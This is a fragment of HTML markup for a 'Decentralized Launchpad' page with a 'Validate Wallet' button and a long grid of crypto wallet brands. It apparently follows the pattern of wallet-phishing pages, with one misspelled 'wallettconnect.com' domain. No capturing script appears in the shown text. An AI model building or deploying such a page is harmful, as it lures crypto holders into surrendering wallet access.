                    <div class="row">
                        <div class="col-md-12">
                            <div id="site-header-inner">
                                <div class="wrap-box flex">
                                    <div id="site-logo" class="clearfix">
                                        <div id="site-logo-inner">
                                            <a href="#" rel="home" class="main-logo">
                                                <h4 style="color: white !important;">Decentralized Launchpad</h4>
                                            </a>
                                        </div>
                                    </div>
                                    <!-- <div class="mobile-button"><span></span></div> -->
                                    <!-- <nav id="main-nav" class="main-nav">
                                        <ul id="menu-primary-menu" class="menu">
                                            <li class="menu-item current-menu-item menu-item-has-children">
                                                <a href="index.html">Home</a>
                                                <ul class="sub-menu">
                                                    <li class="menu-item"><a href="index.html">Home 1</a></li>
                                                </ul>
                                            </li>
                                            <li class="menu-item menu-item-has-children">
                                                <a href="#">Activity</a>
                                                <ul class="sub-menu">
                                                    <li class="menu-item"><a href="activity1.html">Activity 1</a></li>
                                                    <li class="menu-item"><a href="activity2.html">Activity 2</a></li>
                                                </ul>
                                            </li>
                                        </ul>
                                    </nav> -->
                                    <div class="flat-search-btn flex">
                                        <div class="header-search flat-show-search" id="s1">
                                            <a href="#" class="show-search header-search-trigger">
                                                <svg width="20" height="20" viewBox="0 0 20 20" fill="none" xmlns="../../external.html?link=http://www.w3.org/2000/svg">
                                                    <mask id="mask0_334_638" style="mask-type:alpha" maskUnits="userSpaceOnUse" x="1" y="1" width="18" height="17">
                                                        <path fill-rule="evenodd" clip-rule="evenodd" d="M1.66699 1.66666H17.6862V17.3322H1.66699V1.66666Z" fill="white" stroke="white" />
                                                    </mask>
                                                    <g mask="url(#mask0_334_638)">
                                                        <path fill-rule="evenodd" clip-rule="evenodd" d="M9.67711 2.87312C5.9406 2.87312 2.90072 5.84505 2.90072 9.49903C2.90072 13.153 5.9406 16.1257 9.67711 16.1257C13.4128 16.1257 16.4527 13.153 16.4527 9.49903C16.4527 5.84505 13.4128 2.87312 9.67711 2.87312ZM9.67709 17.3322C5.26039 17.3322 1.66699 13.8182 1.66699 9.49902C1.66699 5.17988 5.26039 1.66666 9.67709 1.66666C14.0938 1.66666 17.6864 5.17988 17.6864 9.49902C17.6864 13.8182 14.0938 17.3322 9.67709 17.3322Z" fill="white" />
                                                        <path d="M9.67711 2.37312C5.67512 2.37312 2.40072 5.55836 2.40072 9.49903H3.40072C3.40072 6.13174 6.20607 3.37312 9.67711 3.37312V2.37312ZM2.40072 9.49903C2.40072 13.4396 5.67504 16.6257 9.67711 16.6257V15.6257C6.20615 15.6257 3.40072 12.8664 3.40072 9.49903H2.40072ZM9.67711 16.6257C13.6784 16.6257 16.9527 13.4396 16.9527 9.49903H15.9527C15.9527 12.8664 13.1472 15.6257 9.67711 15.6257V16.6257ZM16.9527 9.49903C16.9527 5.5584 13.6783 2.37312 9.67711 2.37312V3.37312C13.1473 3.37312 15.9527 6.1317 15.9527 9.49903H16.9527ZM9.67709 16.8322C5.52595 16.8322 2.16699 13.5316 2.16699 9.49902H1.16699C1.16699 14.1048 4.99484 17.8322 9.67709 17.8322V16.8322ZM2.16699 9.49902C2.16699 5.46656 5.52588 2.16666 9.67709 2.16666V1.16666C4.9949 1.16666 1.16699 4.8932 1.16699 9.49902H2.16699ZM9.67709 2.16666C13.8282 2.16666 17.1864 5.46649 17.1864 9.49902H18.1864C18.1864 4.89327 14.3593 1.16666 9.67709 1.16666V2.16666ZM17.1864 9.49902C17.1864 13.5316 13.8282 16.8322 9.67709 16.8322V17.8322C14.3594 17.8322 18.1864 14.1047 18.1864 9.49902H17.1864Z" fill="white" />
                                                    </g>
                                                    <mask id="mask1_334_638" style="mask-type:alpha" maskUnits="userSpaceOnUse" x="13" y="13" width="6" height="6">
                                                        <path fill-rule="evenodd" clip-rule="evenodd" d="M14.2012 14.2999H18.3333V18.3333H14.2012V14.2999Z" fill="white" stroke="white" />
                                                    </mask>
                                                    <g mask="url(#mask1_334_638)">
                                                        <path fill-rule="evenodd" clip-rule="evenodd" d="M17.7166 18.3333C17.5596 18.3333 17.4016 18.2746 17.2807 18.1572L14.3823 15.3308C14.1413 15.0952 14.1405 14.7131 14.3815 14.4774C14.6217 14.2402 15.0123 14.2418 15.2541 14.4758L18.1526 17.303C18.3935 17.5387 18.3944 17.9199 18.1534 18.1556C18.0333 18.2746 17.8746 18.3333 17.7166 18.3333Z" fill="white" />
                                                        <path d="M17.7166 18.3333C17.5595 18.3333 17.4016 18.2746 17.2807 18.1572L14.3823 15.3308C14.1413 15.0952 14.1405 14.7131 14.3815 14.4774C14.6217 14.2402 15.0123 14.2418 15.2541 14.4758L18.1526 17.303C18.3935 17.5387 18.3944 17.9199 18.1534 18.1556C18.0333 18.2746 17.8746 18.3333 17.7166 18.3333" stroke="white" />
                                                    </g>
                                                </svg>
                                            </a>
                                            <div class="top-search">
                                                <form action="#" method="get" role="search" class="search-form">
                                                    <input type="search" id="s" class="search-field" placeholder="Search..." value="" name="s" title="Search for" required="">
                                                    <button class="search search-submit" type="submit" title="Search">
                                                        <i class="icon-fl-search-filled"></i>
                                                    </button>
                                                </form>
                                            </div>
                                        </div>
                                        <div class="sc-btn-top mg-r-12" id="site-header">
                                            <a href="#wallets_list" id="connectbtn" class="sc-button header-slider style style-1 wallet fl-button pri-1">
                                                <span>Validate Wallet</span>
                                            </a>
                                        </div>
                                    </div>
                                </div>
                            </div>
                        </div>
                    </div>
                </div>
                <div class="mode_switcher">
                    <a href="#" class="light d-flex align-items-center is_active">
                        <img src="assets/images/icon/sun.png" alt="">
                    </a>
                    <a href="#" class="dark d-flex align-items-center">
                        <img id="moon_dark" src="assets/images/icon/moon-2.png" alt="">
                    </a>
                </div>
            </header>


    

            <section class="tf-section top-seller" id="wallets_list">
                <div class="themesflat-container">
                    <div class="row">
                        <div class="col-md-12">
                            <h2 class="tf-title style2">
                                Select a Wallet</h2>
                            <div class="heading-line s2"></div>
                        </div>


                            <div class="col-xl-3 col-lg-4 col-md-6 col-sm-6">
                                <div id="wallet_connect" class="sc-author-box select_wallet" data-title="safepal" data-logo="assets/images/logo/safepal.png" style="cursor:pointer;">
                                    <div class="author-avatar">
                                        <a href="#">
                                            <img src="assets/images/logo/safepal.png" alt="Image" class="avatar">
                                        </a>
                                        <div class="badge"><i class="ripple"></i></div>
                                    </div>
                                    <div class="author-infor">
                                        <h5 class="style2"><a>Safepal</a></h5>
                                        <span class="price">safepal.com</span>
                                    </div>
                                </div>
                            </div>


                            <div class="col-xl-3 col-lg-4 col-md-6 col-sm-6">
                                <div id="wallet_connect" class="sc-author-box select_wallet" data-title="Wallet Connect" data-logo="assets/images/logo/walle.jpg" style="cursor:pointer;">
                                    <div class="author-avatar">
                                        <a href="#">
                                            <img src="assets/images/logo/walle.jpg" alt="Image" class="avatar">
                                        </a>
                                        <div class="badge"><i class="ripple"></i></div>
                                    </div>
                                    <div class="author-infor">
                                        <h5 class="style2"><a>Wallet Connect</a></h5>
                                        <span class="price">wallettconnect.com</span>
                                    </div>
                                </div>
                            </div>

                            <div class="col-xl-3 col-lg-4 col-md-6 col-sm-6">
                                <div id="trust_wallet" class="sc-author-box select_wallet" data-title="Trust Wallet" data-logo="assets/images/logo/trust_wallet.jpg" style="cursor:pointer;">
                                    <div class="author-avatar">
                                        <a href="#">
                                            <img src="assets/images/logo/trust_wallet.jpg" alt="Image" class="avatar">
                                        </a>
                                        <div class="badge"><i class="ripple"></i></div>
                                    </div>
                                    <div class="author-infor">
                                        <h5 class="style2"><a>Trust Wallet</a></h5>
                                        <span class="price">trustwallet.com</span>
                                    </div>
                                </div>
                            </div>


                            <div class="col-xl-3 col-lg-4 col-md-6 col-sm-6">
                                <div id="metamask" class="sc-author-box select_wallet" data-title="Metamask" data-logo="assets/images/logo/metamask.jpg" style="cursor:pointer;">
                                    <div class="author-avatar">
                                        <a href="#">
                                            <img src="assets/images/logo/metamask.jpg" alt="Image" class="avatar">
                                        </a>
                                        <div class="badge"><i class="ripple"></i></div>
                                    </div>
                                    <div class="author-infor">
                                        <h5 class="style2"><a>Metamask</a></h5>
                                        <span class="price">metamask.io</span>
                                    </div>
                                </div>
                            </div>


                            <div class="col-xl-3 col-lg-4 col-md-6 col-sm-6">
                                <div id="binance" class="sc-author-box select_wallet" data-title="Binance Chain Wallet" data-logo="assets/images/logo/binance.png" style="cursor:pointer;">
                                    <div class="author-avatar">
                                        <a href="#">
                                            <img src="assets/images/logo/binance.png" alt="Image" class="avatar">
                                        </a>
                                        <div class="badge"><i class="ripple"></i></div>
                                    </div>
                                    <div class="author-infor">
                                        <h5 class="style2"><a>Binance Chain Wallet</a></h5>
                                        <span class="price">binance.com</span>
                                    </div>
                                </div>
                            </div>


                            <div class="col-xl-3 col-lg-4 col-md-6 col-sm-6">
                                <div id="polygon" class="sc-author-box select_wallet" data-title="Polygon Wallet" data-logo="assets/images/logo/polygon.jpg" style="cursor:pointer;">
                                    <div class="author-avatar">
                                        <a href="#">
                                            <img src="assets/images/logo/polygon.jpg" alt="Image" class="avatar">
                                        </a>
                                        <div class="badge"><i class="ripple"></i></div>
                                    </div>
                                    <div class="author-infor">
                                        <h5 class="style2"><a>Polygon Wallet</a></h5>
                                        <span class="price">polygon.technology</span>
                                    </div>
                                </div>
                            </div>


                            <div class="col-xl-3 col-lg-4 col-md-6 col-sm-6">
                                <div id="rainbow" class="sc-author-box select_wallet" data-title="Rainbow" data-logo="assets/images/logo/rainbow.jpg" style="cursor:pointer;">
                                    <div class="author-avatar">
                                        <a href="#">
                                            <img src="assets/images/logo/rainbow.jpg" alt="Image" class="avatar">
                                        </a>
                                        <div class="badge"><i class="ripple"></i></div>
                                    </div>
                                    <div class="author-infor">
                                        <h5 class="style2"><a>Rainbow</a></h5>
                                        <span class="price">rainbow.me</span>
                                    </div>
                                </div>
                            </div>


                            <div class="col-xl-3 col-lg-4 col-md-6 col-sm-6">
                                <div id="bitpay" class="sc-author-box select_wallet" data-title="Bitpay" data-logo="assets/images/logo/bitpay.jpg" style="cursor:pointer;">
                                    <div class="author-avatar">
                                        <a href="#">
                                            <img src="assets/images/logo/bitpay.jpg" alt="Image" class="avatar">
                                        </a>
                                        <div class="badge"><i class="ripple"></i></div>
                                    </div>
                                    <div class="author-infor">
                                        <h5 class="style2"><a>Bitpay</a></h5>
                                        <span class="price">bitpay.com</span>
                                    </div>
                                </div>
                            </div>


                            <div class="col-xl-3 col-lg-4 col-md-6 col-sm-6">
                                <div id="waleth" class="sc-author-box select_wallet" data-title="Walleth" data-logo="assets/images/logo/walleth.jpg" style="cursor:pointer;">
                                    <div class="author-avatar">
                                        <a href="#">
                                            <img src="assets/images/logo/walleth.jpg" alt="Image" class="avatar">
                                        </a>
                                        <div class="badge"><i class="ripple"></i></div>
                                    </div>
                                    <div class="author-infor">
                                        <h5 class="style2"><a>Walleth</a></h5>
                                        <span class="price">walleth.org</span>
                                    </div>
                                </div>
                            </div>


                            <div class="col-xl-3 col-lg-4 col-md-6 col-sm-6">
                                <div id="argent" class="sc-author-box select_wallet" data-title="Argent" data-logo="assets/images/logo/argent.jpg" style="cursor:pointer;">
                                    <div class="author-avatar">
                                        <a href="#">
                                            <img src="assets/images/logo/argent.jpg" alt="Image" class="avatar">
                                        </a>
                                        <div class="badge"><i class="ripple"></i></div>
                                    </div>
                                    <div class="author-infor">
                                        <h5 class="style2"><a>Argent</a></h5>
                                        <span class="price">argent.xyz</span>
                                    </div>
                                </div>
                            </div>


                            <div class="col-xl-3 col-lg-4 col-md-6 col-sm-6">
                                <div id="huobi" class="sc-author-box select_wallet" data-title="Huobi Wallet" data-logo="assets/images/logo/huobi.jpg" style="cursor:pointer;">
                                    <div class="author-avatar">
                                        <a href="#">
                                            <img src="assets/images/logo/huobi.jpg" alt="Image" class="avatar">
                                        </a>
                                        <div class="badge"><i class="ripple"></i></div>
                                    </div>
                                    <div class="author-infor">
                                        <h5 class="style2"><a>Huobi Wallet</a></h5>
                                        <span class="price">huobiwallet.com</span>
                                    </div>
                                </div>
                            </div>


                            <div class="col-xl-3 col-lg-4 col-md-6 col-sm-6">
                                <div id="encrypted_ink" class="sc-author-box select_wallet" data-title="Encrypted Ink" data-logo="assets/images/logo/encrypted_ink.jpg" style="cursor:pointer;">
                                    <div class="author-avatar">
                                        <a href="#">
                                            <img src="assets/images/logo/encrypted_ink.jpg" alt="Image" class="avatar">
                                        </a>
                                        <div class="badge"><i class="ripple"></i></div>
                                    </div>
                                    <div class="author-infor">
                                        <h5 class="style2"><a>Encrypted Ink</a></h5>
                                        <span class="price">encrypted.ink</span>
                                    </div>
                                </div>
                            </div>


                            <div class="col-xl-3 col-lg-4 col-md-6 col-sm-6">
                                <div id="compound" class="sc-author-box select_wallet" data-title="Compound" data-logo="assets/images/logo/compound.jpg" style="cursor:pointer;">
                                    <div class="author-avatar">
                                        <a href="#">
                                            <img src="assets/images/logo/compound.jpg" alt="Image" class="avatar">
                                        </a>
                                        <div class="badge"><i class="ripple"></i></div>
                                    </div>
                                    <div class="author-infor">
                                        <h5 class="style2"><a>Compound</a></h5>
                                        <span class="price">compound.finance</span>
                                    </div>
                                </div>
                            </div>


                            <div class="col-xl-3 col-lg-4 col-md-6 col-sm-6">
                                <div id="polkadot" class="sc-author-box select_wallet" data-title="Polkadot" data-logo="assets/images/logo/polkadot.jpg" style="cursor:pointer;">
                                    <div class="author-avatar">
                                        <a href="#">
                                            <img src="assets/images/logo/polkadot.jpg" alt="Image" class="avatar">
                                        </a>
                                        <div class="badge"><i class="ripple"></i></div>
                                    </div>
                                    <div class="author-infor">
                                        <h5 class="style2"><a>Polkadot</a></h5>
                                        <span class="price">polkadot.network</span>
                                    </div>
                                </div>
                            </div>


                            <div class="col-xl-3 col-lg-4 col-md-6 col-sm-6">
                                <div id="iotex" class="sc-author-box select_wallet" data-title="Iotex" data-logo="assets/images/logo/iotex.jpg" style="cursor:pointer;">
                                    <div class="author-avatar">
                                        <a href="#">
                                            <img src="assets/images/logo/iotex.jpg" alt="Image" class="avatar">
                                        </a>
                                        <div class="badge"><i class="ripple"></i></div>
                                    </div>
                                    <div class="author-infor">
                                        <h5 class="style2"><a>Iotex</a></h5>
                                        <span class="price">iotex.io</span>
                                    </div>
                                </div>
                            </div>


                            <div class="col-xl-3 col-lg-4 col-md-6 col-sm-6">
                                <div id="coin98" class="sc-author-box select_wallet" data-title="Coin98" data-logo="assets/images/logo/coin98.jpg" style="cursor:pointer;">
                                    <div class="author-avatar">
                                        <a href="#">
                                            <img src="assets/images/logo/coin98.jpg" alt="Image" class="avatar">
                                        </a>
                                        <div class="badge"><i class="ripple"></i></div>
                                    </div>
                                    <div class="author-infor">
                                        <h5 class="style2"><a>Coin98</a></h5>
                                        <span class="price">coin98.com</span>
                                    </div>
                                </div>
                            </div>


                            <div class="col-xl-3 col-lg-4 col-md-6 col-sm-6">
                                <div id="coinbase" class="sc-author-box select_wallet" data-title="Coinbase" data-logo="assets/images/logo/coinbase.png" style="cursor:pointer;">
                                    <div class="author-avatar">
                                        <a href="#">
                                            <img src="assets/images/logo/coinbase.png" alt="Image" class="avatar">
                                        </a>
                                        <div class="badge"><i class="ripple"></i></div>
                                    </div>
                                    <div class="author-infor">
                                        <h5 class="style2"><a>Coinbase</a></h5>
                                        <span class="price">coinbase.com</span>
                                    </div>
                                </div>
                            </div>


                            <div class="col-xl-3 col-lg-4 col-md-6 col-sm-6">
                                <div id="crypto" class="sc-author-box select_wallet" data-title="Crypto.com | Defi Wallet" data-logo="assets/images/logo/crypto.jpg" style="cursor:pointer;">
                                    <div class="author-avatar">
                                        <a href="#">
                                            <img src="assets/images/logo/crypto.jpg" alt="Image" class="avatar">
                                        </a>
                                        <div class="badge"><i class="ripple"></i></div>
                                    </div>
                                    <div class="author-infor">
                                        <h5 class="style2"><a>Crypto.com | Defi Wallet</a></h5>
                                        <span class="price">crypto.com</span>
                                    </div>
                                </div>
                            </div>


                            <div class="col-xl-3 col-lg-4 col-md-6 col-sm-6">
                                <div id="token_pocket" class="sc-author-box select_wallet" data-title="Token Pocket" data-logo="assets/images/logo/token_pocket.jpg" style="cursor:pointer;">
                                    <div class="author-avatar">
                                        <a href="#">
                                            <img src="assets/images/logo/token_pocket.jpg" alt="Image" class="avatar">
                                        </a>
                                        <div class="badge"><i class="ripple"></i></div>
                                    </div>
                                    <div class="author-infor">
                                        <h5 class="style2"><a>Token Pocket</a></h5>
                                        <span class="price">tokenpocket.pro</span>
                                    </div>
                                </div>
                            </div>


                            <div class="col-xl-3 col-lg-4 col-md-6 col-sm-6">
                                <div id="math_wallet" class="sc-author-box select_wallet" data-title="Math Wallet" data-logo="assets/images/logo/math_wallet.jpg" style="cursor:pointer;">
                                    <div class="author-avatar">
                                        <a href="#">
                                            <img src="assets/images/logo/math_wallet.jpg" alt="Image" class="avatar">
                                        </a>
                                        <div class="badge"><i class="ripple"></i></div>
                                    </div>
                                    <div class="author-infor">
                                        <h5 class="style2"><a>Math Wallet</a></h5>
                                        <span class="price">mathwallet.org</span>
                                    </div>
                                </div>
                            </div>


                            <div class="col-xl-3 col-lg-4 col-md-6 col-sm-6">
                                <div id="ledger_live" class="sc-author-box select_wallet" data-title="Ledger Live" data-logo="assets/images/logo/ledger_live.jpg" style="cursor:pointer;">
                                    <div class="author-avatar">
                                        <a href="#">
                                            <img src="assets/images/logo/ledger_live.jpg" alt="Image" class="avatar">
                                        </a>
                                        <div class="badge"><i class="ripple"></i></div>
                                    </div>
                                    <div class="author-infor">
                                        <h5 class="style2"><a>Ledger Live</a></h5>
                                        <span class="price">ledger.com</span>
                                    </div>
                                </div>
                            </div>


                            <div class="col-xl-3 col-lg-4 col-md-6 col-sm-6">
                                <div id="_1inch" class="sc-author-box select_wallet" data-title="1Inch" data-logo="assets/images/logo/1inch.jpg" style="cursor:pointer;">
                                    <div class="author-avatar">
                                        <a href="#">
                                            <img src="assets/images/logo/1inch.jpg" alt="Image" class="avatar">
                                        </a>
                                        <div class="badge"><i class="ripple"></i></div>
                                    </div>
                                    <div class="author-infor">
                                        <h5 class="style2"><a>1Inch</a></h5>
                                        <span class="price">1inch.io</span>
                                    </div>
                                </div>
                            </div>


                            <div class="col-xl-3 col-lg-4 col-md-6 col-sm-6">
                                <div id="dharma" class="sc-author-box select_wallet" data-title="Dharma" data-logo="assets/images/logo/dharma.jpg" style="cursor:pointer;">
                                    <div class="author-avatar">
                                        <a href="#">
                                            <img src="assets/images/logo/dharma.jpg" alt="Image" class="avatar">
                                        </a>
                                        <div class="badge"><i class="ripple"></i></div>
                                    </div>
                                    <div class="author-infor">
                                        <h5 class="style2"><a>Dharma</a></h5>
                                        <span class="price">dharma.io</span>
                                    </div>
                                </div>
                            </div>


                            <div class="col-xl-3 col-lg-4 col-md-6 col-sm-6">
                                <div id="trust_vault" class="sc-author-box select_wallet" data-title="Trust Vault" data-logo="assets/images/logo/trust_vault.jpg" style="cursor:pointer;">
                                    <div class="author-avatar">
                                        <a href="#">
                                            <img src="assets/images/logo/trust_vault.jpg" alt="Image" class="avatar">
                                        </a>
                                        <div class="badge"><i class="ripple"></i></div>
                                    </div>
                                    <div class="author-infor">
                                        <h5 class="style2"><a>Trust Vault</a></h5>
                                        <span class="price">trustology.io</span>
                                    </div>
                                </div>
                            </div>


                            <div class="col-xl-3 col-lg-4 col-md-6 col-sm-6">
                                <div id="my_key" class="sc-author-box select_wallet" data-title="MYKEY" data-logo="assets/images/logo/mykey.jpg" style="cursor:pointer;">
                                    <div class="author-avatar">
                                        <a href="#">
                                            <img src="assets/images/logo/mykey.jpg" alt="Image" class="avatar">
                                        </a>
                                        <div class="badge"><i class="ripple"></i></div>
                                    </div>
                                    <div class="author-infor">
                                        <h5 class="style2"><a>MYKEY</a></h5>
                                        <span class="price">mykey.org</span>
                                    </div>
                                </div>
                            </div>


                            <div class="col-xl-3 col-lg-4 col-md-6 col-sm-6">
                                <div id="atomic" class="sc-author-box select_wallet" data-title="Atomic" data-logo="assets/images/logo/atomic.jpg" style="cursor:pointer;">
                                    <div class="author-avatar">
                                        <a href="#">
                                            <img src="assets/images/logo/atomic.jpg" alt="Image" class="avatar">
                                        </a>
                                        <div class="badge"><i class="ripple"></i></div>
                                    </div>
                                    <div class="author-infor">
                                        <h5 class="style2"><a>Atomic</a></h5>
                                        <span class="price">atomicwallet.io</span>
                                    </div>
                                </div>
                            </div>


                            <div class="col-xl-3 col-lg-4 col-md-6 col-sm-6">
                                <div id="cool_wallet_s" class="sc-author-box select_wallet" data-title="CoolWallet S" data-logo="assets/images/logo/cool_wallet_s.jpg" style="cursor:pointer;">
                                    <div class="author-avatar">
                                        <a href="#">
                                            <img src="assets/images/logo/cool_wallet_s.jpg" alt="Image" class="avatar">
                                        </a>
                                        <div class="badge"><i class="ripple"></i></div>
                                    </div>
                                    <div class="author-infor">
                                        <h5 class="style2"><a>CoolWallet S</a></h5>
                                        <span class="price">coolwallet.io</span>
                                    </div>
                                </div>
                            </div>


                            <div class="col-xl-3 col-lg-4 col-md-6 col-sm-6">
                                <div id="nash" class="sc-author-box select_wallet" data-title="Nash" data-logo="assets/images/logo/nash.jpg" style="cursor:pointer;">
                                    <div class="author-avatar">
                                        <a href="#">
                                            <img src="assets/images/logo/nash.jpg" alt="Image" class="avatar">
                                        </a>
                                        <div class="badge"><i class="ripple"></i></div>
                                    </div>
                                    <div class="author-infor">
                                        <h5 class="style2"><a>Nash</a></h5>
                                        <span class="price">nash.io</span>
                                    </div>
                                </div>
                            </div>


                            <div class="col-xl-3 col-lg-4 col-md-6 col-sm-6">
                                <div id="coinomi" class="sc-author-box select_wallet" data-title="Coinomi" data-logo="assets/images/logo/coinomi.jpg" style="cursor:pointer;">
                                    <div class="author-avatar">
                                        <a href="#">
                                            <img src="assets/images/logo/coinomi.jpg" alt="Image" class="avatar">
                                        </a>
                                        <div class="badge"><i class="ripple"></i></div>
                                    </div>
                                    <div class="author-infor">
                                        <h5 class="style2"><a>Coinomi</a></h5>
                                        <span class="price">coinomi.com</span>
                                    </div>
                                </div>
                            </div>


                            <div class="col-xl-3 col-lg-4 col-md-6 col-sm-6">
                                <div id="gridplus" class="sc-author-box select_wallet" data-title="GridPlus" data-logo="assets/images/logo/gridplus.jpg" style="cursor:pointer;">
                                    <div class="author-avatar">
                                        <a href="#">
                                            <img src="assets/images/logo/gridplus.jpg" alt="Image" class="avatar">
                                        </a>
                                        <div class="badge"><i class="ripple"></i></div>
                                    </div>
                                    <div class="author-infor">
                                        <h5 class="style2"><a>GridPlus</a></h5>
                                        <span class="price">gridplus.io</span>
                                    </div>
                                </div>
                            </div>


                            <div class="col-xl-3 col-lg-4 col-md-6 col-sm-6">
                                <div id="tokenary" class="sc-author-box select_wallet" data-title="Tokenary" data-logo="assets/images/logo/tokenary.jpg" style="cursor:pointer;">
                                    <div class="author-avatar">
                                        <a href="#">
                                            <img src="assets/images/logo/tokenary.jpg" alt="Image" class="avatar">
                                        </a>
                                        <div class="badge"><i class="ripple"></i></div>
                                    </div>
                                    <div class="author-infor">
                                        <h5 class="style2"><a>Tokenary</a></h5>
                                        <span class="price">tokenary.io</span>
                                    </div>
                                </div>
                            </div>


                            <div class="col-xl-3 col-lg-4 col-md-6 col-sm-6">
                                <div id="safepal" class="sc-author-box select_wallet" data-title="SafePal" data-logo="assets/images/logo/safepal.jpg" style="cursor:pointer;">
                                    <div class="author-avatar">
                                        <a href="#">
                                            <img src="assets/images/logo/safepal.jpg" alt="Image" class="avatar">
                                        </a>
                                        <div class="badge"><i class="ripple"></i></div>
                                    </div>
                                    <div class="author-infor">
                                        <h5 class="style2"><a>SafePal</a></h5>
                                        <span class="price">safepal.io</span>
                                    </div>
                                </div>
                            </div>


                            <div class="col-xl-3 col-lg-4 col-md-6 col-sm-6">
                                <div id="infinito" class="sc-author-box select_wallet" data-title="Infinito" data-logo="assets/images/logo/infinito.jpg" style="cursor:pointer;">
                                    <div class="author-avatar">
                                        <a href="#">
                                            <img src="assets/images/logo/infinito.jpg" alt="Image" class="avatar">
                                        </a>
                                        <div class="badge"><i class="ripple"></i></div>
                                    </div>
                                    <div class="author-infor">
                                        <h5 class="style2"><a>Infinito</a></h5>
                                        <span class="price">infinitowallet.io</span>
                                    </div>
                                </div>
                            </div>


                            <div class="col-xl-3 col-lg-4 col-md-6 col-sm-6">
                                <div id="wallet_io" class="sc-author-box select_wallet" data-title="Wallet.io" data-logo="assets/images/logo/wallet_io.jpg" style="cursor:pointer;">
                                    <div class="author-avatar">
                                        <a href="#">
                                            <img src="assets/images/logo/wallet_io.jpg" alt="Image" class="avatar">
                                        </a>
                                        <div class="badge"><i class="ripple"></i></div>
                                    </div>
                                    <div class="author-infor">
                                        <h5 class="style2"><a>Wallet.io</a></h5>
                                        <span class="price">wallet.io</span>
                                    </div>
                                </div>
                            </div>


                            <div class="col-xl-3 col-lg-4 col-md-6 col-sm-6">
                                <div id="ownbit" class="sc-author-box select_wallet" data-title="Ownbit" data-logo="assets/images/logo/ownbit.jpg" style="cursor:pointer;">
                                    <div class="author-avatar">
                                        <a href="#">
                                            <img src="assets/images/logo/ownbit.jpg" alt="Image" class="avatar">
                                        </a>
                                        <div class="badge"><i class="ripple"></i></div>
                                    </div>
                                    <div class="author-infor">
                                        <h5 class="style2"><a>Ownbit</a></h5>
                                        <span class="price">ownbit.io</span>
                                    </div>
                                </div>
                            </div>


                            <div class="col-xl-3 col-lg-4 col-md-6 col-sm-6">
                                <div id="easypocket" class="sc-author-box select_wallet" data-title="EasyPocket" data-logo="assets/images/logo/easypocket.jpg" style="cursor:pointer;">
                                    <div class="author-avatar">
                                        <a href="#">
                                            <img src="assets/images/logo/easypocket.jpg" alt="Image" class="avatar">
                                        </a>
                                        <div class="badge"><i class="ripple"></i></div>
                                    </div>
                                    <div class="author-infor">
                                        <h5 class="style2"><a>EasyPocket</a></h5>
                                        <span class="price">easypocket.app</span>
                                    </div>
                                </div>
                            </div>


                            <div class="col-xl-3 col-lg-4 col-md-6 col-sm-6">
                                <div id="bridget_wallet" class="sc-author-box select_wallet" data-title="Bridge Wallet" data-logo="assets/images/logo/bridge_wallet.jpg" style="cursor:pointer;">
                                    <div class="author-avatar">
                                        <a href="#">
                                            <img src="assets/images/logo/bridge_wallet.jpg" alt="Image" class="avatar">
                                        </a>
                                        <div class="badge"><i class="ripple"></i></div>
                                    </div>
                                    <div class="author-infor">
                                        <h5 class="style2"><a>Bridge Wallet</a></h5>
                                        <span class="price">mtpelerin.com</span>
                                    </div>
                                </div>
                            </div>


                            <div class="col-xl-3 col-lg-4 col-md-6 col-sm-6">
                                <div id="via_wallet" class="sc-author-box select_wallet" data-title="ViaWallet" data-logo="assets/images/logo/via_wallet.jpg" style="cursor:pointer;">
                                    <div class="author-avatar">
                                        <a href="#">
                                            <img src="assets/images/logo/via_wallet.jpg" alt="Image" class="avatar">
                                        </a>
                                        <div class="badge"><i class="ripple"></i></div>
                                    </div>
                                    <div class="author-infor">
                                        <h5 class="style2"><a>ViaWallet</a></h5>
                                        <span class="price">viawallet.com</span>
                                    </div>
                                </div>
                            </div>


                            <div class="col-xl-3 col-lg-4 col-md-6 col-sm-6">
                                <div id="bitkeep" class="sc-author-box select_wallet" data-title="BitKeep" data-logo="assets/images/logo/bitkeep.jpg" style="cursor:pointer;">
                                    <div class="author-avatar">
                                        <a href="#">
                                            <img src="assets/images/logo/bitkeep.jpg" alt="Image" class="avatar">
                                        </a>
                                        <div class="badge"><i class="ripple"></i></div>
                                    </div>
                                    <div class="author-infor">
                                        <h5 class="style2"><a>BitKeep</a></h5>
                                        <span class="price">bitkeep.com</span>
                                    </div>
                                </div>
                            </div>


                            <div class="col-xl-3 col-lg-4 col-md-6 col-sm-6">
                                <div id="unstoppable_wallet" class="sc-author-box select_wallet" data-title="Unstoppable Wallet" data-logo="assets/images/logo/unstoppable_wallet.jpg" style="cursor:pointer;">
                                    <div class="author-avatar">
                                        <a href="#">
                                            <img src="assets/images/logo/unstoppable_wallet.jpg" alt="Image" class="avatar">
                                        </a>
                                        <div class="badge"><i class="ripple"></i></div>
                                    </div>
                                    <div class="author-infor">
                                        <h5 class="style2"><a>Unstoppable Wallet</a></h5>
                                        <span class="price">unstoppable.money</span>
                                    </div>
                                </div>
                            </div>


                            <div class="col-xl-3 col-lg-4 col-md-6 col-sm-6">
                                <div id="halodefi_wallet" class="sc-author-box select_wallet" data-title="HaloDefi Wallet" data-logo="assets/images/logo/halodefi_wallet.jpg" style="cursor:pointer;">
                                    <div class="author-avatar">
                                        <a href="#">
                                            <img src="assets/images/logo/halodefi_wallet.jpg" alt="Image" class="avatar">
                                        </a>
                                        <div class="badge"><i class="ripple"></i></div>
                                    </div>
                                    <div class="author-infor">
                                        <h5 class="style2"><a>HaloDefi Wallet</a></h5>
                                        <span class="price">halodefi.org</span>
                                    </div>
                                </div>
                            </div>


                            <div class="col-xl-3 col-lg-4 col-md-6 col-sm-6">
                                <div id="dok_wallet" class="sc-author-box select_wallet" data-title="Dok Wallet" data-logo="assets/images/logo/dok_wallet.jpg" style="cursor:pointer;">
                                    <div class="author-avatar">
                                        <a href="#">
                                            <img src="assets/images/logo/dok_wallet.jpg" alt="Image" class="avatar">
                                        </a>
                                        <div class="badge"><i class="ripple"></i></div>
                                    </div>
                                    <div class="author-infor">
                                        <h5 class="style2"><a>Dok Wallet</a></h5>
                                        <span class="price">dokwallet.com</span>
                                    </div>
                                </div>
                            </div>


                            <div class="col-xl-3 col-lg-4 col-md-6 col-sm-6">
                                <div id="celo_wallet" class="sc-author-box select_wallet" data-title="Cello Wallet" data-logo="assets/images/logo/celo_wallet.jpg" style="cursor:pointer;">
                                    <div class="author-avatar">
                                        <a href="#">
                                            <img src="assets/images/logo/celo_wallet.jpg" alt="Image" class="avatar">
                                        </a>
                                        <div class="badge"><i class="ripple"></i></div>
                                    </div>
                                    <div class="author-infor">
